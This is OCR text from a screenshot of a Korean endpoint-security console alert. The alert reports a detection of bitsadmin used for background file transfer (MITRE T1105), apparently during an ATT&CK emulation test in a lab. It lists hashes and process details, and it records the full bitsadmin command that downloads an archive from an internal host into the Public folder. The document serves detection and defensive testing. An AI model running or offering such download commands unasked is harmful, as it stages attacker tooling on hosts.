 주의 요함
https://172.18.10.125:8903/#/analysis/alert/6751611b002dc794000000e5
M
주요 내용 및 진단명
백그라운드 전송 관리 툴 실행 탐지 (bitsadmin) (Execution/DETECT.Behavior.M10698)
탐지 날짜:
2024-12-05 17:09:01
호스트:
192.168.119.128 (DESKTOP-UGGTH7R)
대응하기
100%
다이어그램 객체 검색
분석
타임라인
호스트
대응
정보
cmd.exe
대응하기
프로세스 상세 정보
PID 5892
해시값(MD5) 2b40c98ed0f7a1d3b091a3e8353132dc
해시값(SHA 256) badf4752413cb0cbdc03fb95820ca167f0cdc63b597ccdb5ef43111180e088b0
프로세스 경로 C:₩Windows₩System32₩cmd.exe
파일 크기 289,792bytes
전자 서명 정보 정보 없음
Cmd line C:₩WINDOWS₩system32₩cmd.exe /c ".₩T1074.002.01_prereq.bat"
유입 경로
행위 구분 1 0 0 0 0
행위 분석
검색
전체 행위 구분 위험도 룰 레벨
2024-12-05 17:09:01
백그라운드 전송 관리 툴 실행 탐지 (bitsadmin)(10698) PID 436
Execution/DETECT.Behavior.M10698
TA0011 Command and Control T1105 Ingress Tool Transfer
TA0002 Execution
Target: bitsadmin.exe
PID 436
프로세스 경로 C:₩Windows₩System32₩bitsadmin.exe
해시값(MD5) 01aab62d5799f75b0d69eb29c1ca6855
해시값(SHA 256) 739b2dd012ea183895cc01116906f339c9aa1c0baabf6f22c8e59e25a0c1
2917
파일 크기 211,456bytes
Cmd line 인코딩/디코딩(Base64) i
bitsadmin.exe /transfer /Download /priority Foreground
http://10.10.10.200/KMITRE/T1074.002.01/bin/Archive.zip C:₩Users₩Public₩Archive.zip
더보기
kk
192.168.119.128
2
1
cmd.exe
1
2
bitsadmin.exe
1